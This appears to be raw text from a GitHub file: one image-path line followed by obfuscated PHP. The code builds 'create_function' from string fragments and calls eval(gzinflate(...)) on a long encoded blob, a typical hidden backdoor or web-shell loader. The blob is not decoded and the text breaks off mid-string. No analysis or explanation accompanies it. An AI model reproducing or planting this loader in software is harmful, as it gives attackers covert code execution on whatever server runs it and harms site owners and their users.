 $create_function='cre'.'ate_'.'func'.'t'.'ion';
$hZoATTNgrgjhy = @$create_function('$Et',$eval.'('.$gzinflate.'('.'XfL'.'DNO'.'T'.'c'.'B'.'jBg'.''.'($Et)'.')'.')'.';');
eval(gzinflate(XfLDNOTcBjBg("jP1XzuROn6UJ3vcq/pNIIDOL3aBWSNQMnFord8pC4QO11pqN2kJvYS5ne72EZmR1T03VdCLzIgLv625OM5rZ75znMJwM8D/
8Nft3wfLmlv7SyGI0Lyx8Llt4bzSborL4i+90XvHj/jjcKBMPX+WKtbaz5mQfXkufzCjc7bx1825Epn0uI4nbj3DLoq/PXaPFTWk/91//AfyfwP/wVzju/7Dkf7V119VD
+Vef/xWXcT389b//v/+3/89fn/4v+a91e9/7633pHvflryqPs7/+X//17fezf+1rnv21jX91dVltfz6+T//1TWM8/3zir7Xa/+X1bDyHv/6X/+Wv79jlR73WSZf/GUKxD
+lWj8Nff/tb5ONNgjhdWv7j36//9L8u+bYvw1/Op2qec/rz0j//l//f1qL3f9M6KDTOMH8p0zDlf/3I34uayXy073/6B475m/HR+X/4z3/9x7/+26tspfCrkixfU+yWf/
jP/1wX/7gte/5P/2sxLnmcVv/4f3eAeP3r79v8/us//j//+vsj7v40//tpyYv6eo+97sm6Lf/4p8H//Bf0P/+F/NOfg/5/3/+Pf/3dvv7d+4H//+P+p/
edfPm7fxngvxz2n//VRn9b4iH7ry3ffv75v+Tdmv8PvUzxv9bLFK/rv9nLn0b/jl7Wf7WXNS7yfszyf7On/6vhv6O3bvzXeuvGsh7+NsXlv93ff2v67zm/6l89v2o8/
1an4/Bvz+V/a/rvWbd/9Ryncd3+lg/pck9/quDfXsL/vv2/o++0/Nf6Tsv6b/FU/5t9/p/t/se+/st/2Yc13/7xXy28f/rn/+kdy/+jXv+l1d++vOPxzn/6O+n3s/4mmd/
f3/3nf/qn/Kq3f3wb5m///1g+9VB08Zb/438nBv9AajCeAyq2Ng1F489gZiCDUT2Ehd8zmjNFKbdoXwzYPpI2LU8E+9hnEq12uw40KdLeN1G68GwmIhk0kkQexmBidfJUL
a+cYBuFDofcHEMFnGJWJc/EGiKdTTMfjFA43ARMwB7al14KVh5aFZuEuxDAPK7szg5
+hUXIeAilk75ZnrhVGcHw2ScJJ5hvAfYjs3kHsp8RghNyhvwg83P8nUj9ArFshhGuUKPjumZB29O2n5yHxOOmOPShVLUh15H5gvNZjL9+m2k+TicI0+iV1Y8dJNM/
IgYbj7uxGPC1v9GqCdY6scSmZfHD0XNDvltyWyhl1jva8C/8CtJUWN4tMyFDj0xyFS78TRgkBmBD2+kEG49YjBGRNBXNZ8jKsANdkdpSVVypCn/JJu17eWDZllGHzy/
GUjMLgZ1mpg50E4bKKqz7QiELD6ATs+3j7l1Mlk00KTuu+0bkn2qjkH87kq0LYfzxx98yVqBZxfM0vQuLhPFhCOmUdm8JTONJpo/KjzkUPHO9xK3k4PTOm7EiQ6kA
+LMgV7vv4btzyzB8ymC4z5cps2KsdTQDAf9tQDyiYlpUoC4e6YWMJ/v4lGb5BGFJzsyG9aioOGtEZD